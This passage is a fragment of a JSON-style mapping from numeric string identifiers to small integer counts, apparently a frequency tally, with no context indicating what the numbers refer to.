"958":2,"370":1,"8790":2,"5390":1,"5389":4,"4921":3,"9391":1,"15244":1,"12904":1,"15888":3,"1980":2,"8657":1,"15700":1,"12297":1,"9749":2,"9340":3,"9996":2,"15868":1,"14046":1,"15586":1,"610":2,"12689":1,"14256":1,"15908":1,"15224":2,"10249":1,"1352":1,"11963":1,"413":3,"15505":1,"15454":3,"15508":1,"15698":1,"15927":2,"15922":2,"15924":2,"271":5,"15458":2,"15510":3,"15511":1,"12337":1,"498":6,"15790":2,"10642":1,"15062":1,"465":4,"11877":1,"15351":3,"1035":1,"2627":1,"11503":2,"11488":1,"11484":1,"1041":4,"10427":3,"827":4,"5485":1,"1639":3,"8989":1,"10444":3,"1540":2,"1487":1,"3540":1,"1357":1,"16027":1,"2490":2,"1928":1,"932":6,"15687":2,"15513":1,"15784":11,"15785":4,"15596":5,"15899":2,"9622":1,"16118":1,"1713":2,"14426":3,"1217":4,"15702":2,"7930":1,"867":1,"1123":2,"16314":1,"9312":3,"1750":1,"14949":1,"14950":1,"1284":2,"1296":4,"15460":4,"15869":1,"329":1,"529":1,"15699":2,"2398":2,"1343":1,"16439":1,"15327":5,"2832":2,"15856":1,"15928":1,"15519":1,"16026":1,"6168":1,"6203":2,"9943":3,"11414":1,"16364":1,"10627":1,"11205":3,"3276":1,"15997":2,"9739":1,"16438":1,"8735":2,"8755":1,"8538":2,"13593":1,"12472":1,"10191":1,"7661":2,"786":1,"15842":1,"12383":1,"12336":2,"1573":2,"16560":1,"5304":1,"15704":5,"10049":1,"310":11,"1109":1,"1103":1,"16698":1,"15002":2,"15792":1,"16425":2,"16379":5,"15870":1,"14086":1,"15944":3,"2900":1,"2486":3,"15940":1,"627":1,"218":2,"1141":2,"15542":3,"1169":3,"16253":1,"2387":2,"16415":3,"15966":1,"9531":1,"16632":1,"8496":4,"2311":2,"2236":1,"2083":2,"5290":2,"5289":1,"5851":1,"15873":1,"16136":1,"14566":1,"4774":3,"16904":3,"15467":2,"15489":2,"15472":4,"8418":3,"2000":3,"968":4,"5865":2,"3056":1,"376":2,"16397":1,"16745":2,"15980":1,"16998":1,"2395":2,"16342":1,"15509":2,"8124":1,"252":3,"16901":1,"16868":1,"16262":1,"2422":2,"10818":1,"17140":1,"4835":2,"1776":1,"17279":1,"8680":2,"17006":2,"4116":3,"5786":4,"2001":4,"17037":1,"16688":3,"362":6,"395":2,"12785":2,"2374":1,"17011":2,"17351":2,"17240":1,"799":6,"16863":1,"16311":2,"17370":1,"3405":1,"197":1,"5271":7,"196":1,"7332":2,"9948":1,"1818":1,"1529":1,"202":1,"17193":1,"17012":1,"405":2,"15692":1,"15841":1,"15459":7,"17003":1,"224":2,"17047":1,"17379":1,"17100":1,"17089":1,"17392":2,"16680":3,"15910":2,"11073":1,"17147":1,"15859":1,"15705":4,"16653":1,"16376":5,"16273":1,"15442":2,"16713":1,"16750":1,"13565":1,"16732":2,"17115":1,"469":1,"16695":2,"16701":2,"12560":1,"17110":1,"17143":1,"2982":1,"17638":3,"4913":2,"15992":1,"14367":1,"13118":1,"15900":1,"17560":1,"17559":1,"17549":1,"17545":1,"15824":1,"15831":1,"295":2,"13816":1,"12614":1,"9699":1,"12519":3,"9221":1,"7262":2,"6638":1,"6588":1,"6584":1,"6585":1,"6579":1,"6412":1,"6016":1,"5530":1,"4239":1,"4210":1,"1926":2,"1144":5,"3083":1,"13567":1,"15783":1,"15330":1,"16472":1,"15776":1,"15775":2,"9480":3,"17546":1,"17527":1,"17689":1,"17685":3,"17683":1,"17675":2,"17678":1,"9521":1,"16836":1,"16794":2,"17041":2,"860":2,"15462":1,"15452":1,"15463":2,"9364":3,"2653":2,"8629":1,"13865":1,"1880":5,"16005":1,"16254":1,"8530":2,"6665":3,"6555":1,"10846":1,"2217":1,"2196":1,"944":2,"15653":2,"265":1,"1471":1,"16019":2,"14910":1,"16798":2,"461":2,"457":1,"17554":1,"17335":1,"17377":1,"17402":1,"17234":1,"8029":1,"8082":1,"727":2,"841":2,"253":3,"299":1,"423":2,"434":1,"435":1,"438":2,"533":1,"534":1,"562":1,"12903":2,"2076":1,"2095":1,"8308":1,"3514":1,"2296":1,"4786":1,"15979":2,"15838":2,"2096":2,"9072":1,"17996":1,"13198":1,"472":4,"544":3,"18035":2,"445":1,"13189":3,"11018":2,"16499":3,"1401":1,"187":1,"412":3,"16819":1,"15490":3,"618":2,"2114":2,"16650":1,"5767":1,"16593":1,"11522":1,"6822":1,"6002":1,"11848":1,"1908":1,"16817":1,"10318":4,"246":3,"766":1,"18185":2,"10854":1,"10910":1,"14921":1,"1562":1,"1558":1,"1921":1,"2305":1,"11547":2,"16568":2,"10792":1,"9820":1,"1116":1,"9742":1,"1248":1,"2324":1,"1971":2,"5571":1,"1483":1,"9071":3,"1604":1,"939":3,"11722":2,"15913":1,"711":1,"4645":4,"1124":1,"1611":3,"1896":2,"2089":4,"2153":2,"5749":1,"7467":1,"11710":2,"17861":1,"17862":4,"12349":1,"16787":6,"15453":1,"17593":1,"15202":1,"410":1,"12525":3,"14268":2,"1559":1,"1561":2,"1874":3,"3920":2,"940":3,"17695":1,"12944":4,"11853":2,"1556":1,"6048":1,"6176":1,"6409":1,"7059":1,"8596":1,"1621":1,"16240":1,"17635":2,"3137":1,"2442":2,"5974":1,"9370":2,"6159":1,"10396":1,"15370":1,"352":4,"17387":1,"5296":2,"6495":1,"11996":1,"18637":2,"1326":2,"17329":2,"17338":1,"2094":1,"16021":1,"1209":4,"15466":2,"2459":2,"4106":4,"4939":1,"2383":1,"896":4,"209":2,"2192":1,"282":4,"283":2,"285":3,"9272":1,"9274":1,"2342":3,"1742":2,"16921":1,"14483":1,"15772":1,"1900":2,"15984":2,"9346":1,"645":2,"2423":2,"2460":4,"18726":1,"437":1,"453":2,"275":3,"18667":4,"1283":1,"1697":2,"16429":2,"18274":1,"6661":1,"752":2,"751":1,"10241":1,"14172":2,"11913":2,"15827":1,"11634":1,"14533":2,"16726":1,"18710":4,"18256":1,"12138":3,"13263":3,"4108":3,"18970":1,"11489":1,"2716":1,"1469":1,"12279":3,"811":2,"789":2,"2995":1,"18373":2,"1012":1,"1018":4,"2770":1,"2772":1,"2126":1,"7028":1,"8023":1,"12962":1,"9402":1,"8402":1,"4780":1,"6847":1,"1177":1,"2814":1,"1545":2,"2858":2,"16018":1,"18102":5,"311":3,"18740":3,"414":3,"2508":1,"3269":1,"3725":3,"17669":1,"16395":1,"4510":2,"15200":1,"846":1,"1907":2,"1992":1,"10607":2,"13187":2,"9007":2,"19092":1,"9129":1,"10329":3,"18275":1,"4194":1,"4610":1,"7125":1,"7131":1,"2708":1,"14721":2,"16008":6,"15162":1,"9594":2,"12910":3,"493":1,"7935":1,"16466":2,"16665":1,"286":3,"700":2,"18644":1,"18780":2,"16496":1,"13566":1,"1587":1,"20":1,"18913":2,"817":2,"1619":1,"11574":1,"182":5,"10851":2,"18947":4,"18912":4,"922":3,"15198":1,"8098":1,"2345":1,"2349":1,"4647":2,"17825":2,"17893":1,"17876":1,"17877":1,"17929":1,"1050":5,"16762":2,"12082":1,"19599":1,"19530":1,"18891":1,"19623":1,"15478":2,"18669":1,"17016":1,"638":3,"17957":1,"18310":1,"1778":1,"18309":2,"4680":1,"15516":3,"2640":1,"13056":1,"2630":1,"1712":4,"602":1,"8827":3,"10326":2,"10878":1,"19087":1,"18841":1,"1605":2,"1824":1,"1828":1,"14145":1,"17766":1,"12153":3,"18747":2,"19265":1,"607":3,"13508":1,"19256":1,"1656":1,"19276":2,"10868":1,"16795":1,"19055":1,"19339":2,"16492":1,"18978":2,"19252":1,"19266":1,"2183":1,"7516":1,"6616":1,"6591":1,"6375":2,"4125":11,"3931":1,"2934":1,"2796":1,"2752":1,"2351":1,"2315":1,"10439":2,"17550":1,"17525":1,"16848":1,"16824":2,"13722":1,"11850":1,"11528":2,"11516":1,"11508":2,"9537":2,"10048":1,"16598":1,"3541":1,"3542":1,"221":1,"18323":2,"16467":2,"18898":8,"3536":2,"13193":1,"16004":3,"15938":4,"10666":2,"17000":1,"501":3,"8292":1,"10496":2,"11679":1,"7580":1,"18210":1,"15971":1,"19523":1,"11973":1,"13453":2,"20021":3,"17572":1,"16035":1,"16028":1,"301":1,"14404":3,"5199":1,"14414":2,"18721":1,"17299":1,"19161":2,"14150":1,"15769":1,"15946":1,"13116":3,"19516":1,"14624":2,"11063":1,"11173":3,"19539":4,"18682":1,"18685":3,"8704":3,"18148":1,"18998":1,"19209":1,"20041":4,"5827":1,"2332":1,"380":4,"511":3,"15777":2,"18535":1,"19084":1,"19658":1,"9137":3,"17859":2,"4077":1,"12066":1,"3314":1,"20049":1,"13219":1,"11774":1,"14184":1,"16768":1,"20033":1,"20031":2,"19573":1,"15590":1,"11888":1,"16501":1,"247":2,"5272":2,"17811":2,"427":2,"10919":3,"20035":1,"863":2,"1761":1,"16703":1,"19381":1,"11179":2,"354":7,"15547":2,"19406":1,"11926":3,"2310":1,"18419":1,"394":1,"4267":1,"15486":1,"19982":1,"19730":1,"16033":1,"17749":1,"18114":2,"1568":1,"2428":1,"8782":1,"9038":1,"19103":6,"16775":4,"18798":1,"16816":2,"756":1,"1399":1,"1781":1,"17269":1,"10573":1,"10101":16,"19989":1,"19471":1,"1106":2,"1382":1,"678":2,"1112":1,"1276":1,"1563":1,"15308":1,"1902":4,"18716":1,"225":1,"2292":1,"868":2,"12782":2,"1117":5,"2221":2,"4614":6,"1957":5,"417":2,"2878":1,"20073":1,"2784":2,"1049":2,"20100":2,"18976":5,"1933":4,"2092":1,"1934":1,"1962":1,"4937":1,"5311":1,"5653":2,"8515":2,"9305":2,"9362":1,"19237":3,"20023":4,"9145":1,"16729":1,"17224":1,"10631":2,"5489":1,"768":3,"4718":1,"12187":1,"19070":1,"18848":10,"20022":3,"547":2,"10022":1,"10448":2,"8495":3,"7085":1,"19305":1,"19663":3,"20047":1,"16854":2,"12878":1,"18520":3,"255":4,"612":1,"18371":5,"8400":1,"20225":2,"16022":1,"277":2,"14147":1,"14419":2,"15937":3,"18966":2,"1021":4,"20032":2,"5926":1,"14230":1,"16204":1,"9495":1,"11190":1,"18879":1,"18888":1,"19194":1,"14443":1,"15565":1,"18395":2,"8007":1,"8814":5,"12389":2,"20099":2,"947":2,"20175":4,"20174":2,"2218":1,"9618":1,"20058":1,"21033":7,"1797":2,"21056":3,"2737":1,"17789":1,"996":1,"1395":2,"2908":1,"15577":2,"19000":3,"16913":3,"18990":1,"20897":1,"19472":1,"1405":8,"12722":3,"980":3,"1122":4,"14495":1,"4466":1,"1108":2,"1282":5,"20522":2,"20813":1,"20016":1,"18518":1,"19550":2,"17782":1,"543":1,"19592":1,"1210":1,"15247":1,"20300":2,"15241":1,"263":1,"679":1,"16654":2,"334":2,"345":5,"2277":2,"7545":1,"2081":3,"11320":1,"9252":2,"16572":1,"15050":1,"1978":1,"19100":3,"18176":3,"9958":2,"10066":6,"12951":2,"18971":1,"19300":2,"17632":1,"18162":1,"18712":2,"19729":6,"21072":3,"19064":1,"19065":1,"331":5,"9796":1,"11871":1,"12973":1,"15598":1,"19656":2,"18196":1,"3842":1,"3844":1,"18366":2,"17869":1,"303":1,"10835":1,"21544":1,"11703":4,"18900":2,"11656":3,"19501":1,"21076":2,"21617":1,"2020":2,"11997":1,"1590":3,"20046":1,"20045":4,"10036":1,"8679":2,"14804":1,"11049":1,"997":1,"16989":2,"19134":1,"21067":2,"21082":3,"19219":1,"287":1,"1698":1,"1701":1,"18754":1,"19568":2,"20450":2,"20521":2,"19473":1,"19584":2,"396":1,"364":3,"239":1,"208":2,"575":3,"20592":1,"497":6,"4661":1,"8585":1,"6673":1,"5022":3,"5001":1,"15055":1,"7448":1,"19731":1,"19543":1,"18749":2,"18733":1,"20948":1,"496":1,"18127":1,"10890":1,"20848":1,"20503":1,"20501":1,"20710":1,"7312":1,"11161":2,"17870":1,"17899":1,"17783":1,"21556":1,"17784":1,"17889":1,"21601":1,"12009":2,"21948":1,"16114":1,"14972":1,"21255":1,"2593":1,"12005":1,"15455":3,"18708":3,"21149":1,"18019":1,"16597":2,"4406":1,"21053":2,"16558":4,"18731":1,"14181":1,"12801":1,"21664":1,"11493":2,"7367":1,"21675":2,"19441":1,"13910":1,"17205":2,"17691":1,"20860":1,"11768":2,"15564":2,"18175":2,"19465":2,"17354":4,"17347":2,"795":1,"20564":1,"11972":3,"3442":1,"18369":1,"18396":1,"1057":1,"930":1,"12475":1,"832":1,"1085":1,"2261":2,"2321":2,"2454":2,"14248":1,"18977":2,"248":2,"1220":1,"637":3,"17284":1,"17283":1,"21721":1,"18677":1,"22959":1,"14129":3,"7694":1,"21709":4,"659":1,"4755":3,"18328":1,"16964":1,"22760":10,"21522":11,"20215":1,"20209":1,"22321":2,"1130":2,"19214":2,"2673":3,"20019":1,"1313":2,"21230":1,"14681":1,"12102":1,"14730":1,"23372":1,"189":5,"18932":1,"20919":1,"16020":2,"11180":1,"1317":1,"9008":1,"13078":1,"13131":1,"14327":1,"18031":1,"20015":1,"20210":3,"20870":1,"14322":3,"16743":1,"18386":2,"22850":1,"19008":1,"22250":1,"15805":1,"2082":1,"20098":3,"19301":2,"1414":5,"11454":3,"22074":3,"482":4,"1415":1,"19657":2,"21538":1,"17010":1,"21087":2,"21319":1,"8804":1,"18817":1,"10120":1,"18170":2,"17637":2,"16810":1,"15936":5,"22258":1,"22257":1,"22269":1,"22263":2,"23105":1,"15654":2,"13162":1,"19673":2,"21323":1,"22327":1,"13860":1,"18735":1,"5792":1,"5003":2,"20090":2,"1389":1,"15884":2,"1741":1,"955":2,"7821":1,"16677":1,"21782":4,"21061":3,"21766":1,"23250":1,"21705":1,"19280":1,"1494":2,"13578":1,"443":1,"22158":1,"635":1,"16865":1,"1212":1,"20946":1,"23774":1,"14366":1,"815":2,"10603":2,"1465":1,"20258":1,"1361":1,"450":1,"22575":1,"941":3,"16356":1,"18961":2,"13831":1,"14004":1,"14009":1,"14008":1,"13621":1,"13586":5,"13560":3,"13590":1,"14435":1,"14486":1,"15622":4,"19404":2,"18133":2,"17761":6,"613":2,"22548":1,"23387":1,"21052":1,"15774":1,"21207":1,"20242":1,"16648":2,"22777":2,"23039":1,"23314":2,"18745":1,"12007":1,"5561":1,"23085":1,"19448":1,"21510":1,"22546":1,"15499":1,"17775":1,"429":1,"18734":1,"1219":1,"312":1,"1571":3,"17557":1,"21894":1,"23952":1,"23792":1,"4216":1,"23806":1,"23625":1,"23983":3,"596":2,"17189":1,"17362":1,"18799":1,"914":4,"17836":1,"18093":1,"1642":4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,